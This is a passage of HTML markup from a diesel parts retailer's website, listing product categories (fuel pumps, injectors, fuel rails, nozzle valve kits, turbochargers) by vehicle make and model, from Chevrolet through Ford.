	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
